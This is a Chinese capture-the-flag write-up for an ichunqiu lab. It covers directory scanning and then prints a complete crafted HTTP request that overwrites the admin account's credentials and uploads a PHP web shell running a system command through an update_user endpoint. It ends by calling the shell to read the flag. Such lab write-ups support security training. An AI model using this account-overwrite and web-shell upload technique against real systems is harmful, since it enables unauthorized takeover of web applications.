一.访问url
http://eci-2zef9bcht3lq36hkwyoh.cloudeci1.ichunqiu.com/

二.目录扫描
http://eci-2zef9bcht3lq36hkwyoh.cloudeci1.ichunqiu.com/

三.拼接访问/login.php
四.抓包构造数据包
发给repeter

复制过去这几个位置都有空格,要删除掉,Referer和Host处修改成自己的url
POST /ajax.php?action=update_user HTTP/1.1
Host: eci-2zef9bcht3lq36hkwyoh.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://eci-2zef9bcht3lq36hkwyoh.cloudeci1.ichunqiu.com/login.php/index.php?page=report
Content-Length: 756
Content-Type: multipart/form-data; boundary=---------------------------166782539326470
Connection: close-----------------------------166782539326470
Content-Disposition: form-data; name="id"1
-----------------------------166782539326470
Content-Disposition: form-data; name="firstname"Administrator
-----------------------------166782539326470
Content-Disposition: form-data; name="lastname"a
-----------------------------166782539326470
Content-Disposition: form-data; name="email"admin@admin.com
-----------------------------166782539326470
Content-Disposition: form-data; name="password"admin
-----------------------------166782539326470
Content-Disposition: form-data; name="img"; filename="php.php"
Content-Type: application/octet-stream<?php system("cat /flag");?>
-----------------------------166782539326470--
修改后send查看返回包

五.访问shell
http://eci-2zef9bcht3lq36hkwyoh.cloudeci1.ichunqiu.com/assets/uploads/1722771600_php.php

得到flag
flag{feb43246-6b2c-45b9-8325-cc760f79244c}
成功